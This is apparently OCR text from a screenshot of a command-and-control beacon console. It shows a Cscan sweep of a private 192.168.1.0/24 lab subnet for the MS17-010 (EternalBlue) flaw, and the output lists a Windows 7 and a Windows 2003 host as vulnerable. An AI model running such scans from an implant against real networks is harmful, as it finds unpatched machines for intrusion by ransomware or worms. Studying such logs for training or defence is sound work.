 Event Log X Beacon 192.168.1.14@5724 X
beacon> Cscan 192.168.1.26/24 MS17010
[+] host called home, sent: 449629 bytes
[+] received output:
Cscan 5.2
192.168.1.26/24
load MS17010
C_Segment: 192.168.1.
=============================================
[+] received output:
192.168.1.26 MS17-010 WIN-4UDH62V7DMN [Win 7 Ultimate 7600]
192.168.1.30 MS17-010 K82003-77562E10 [Win 2003 3790 SP 2]
192.168.1.8 null-PC
192.168.1.14 office-PC
[+] received output: